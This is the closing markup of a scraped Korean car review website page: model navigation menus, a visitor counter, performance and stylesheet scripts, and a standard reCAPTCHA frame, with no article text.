	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769223525 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UuQLCxvS7JgiMt09su1mrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769231196444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>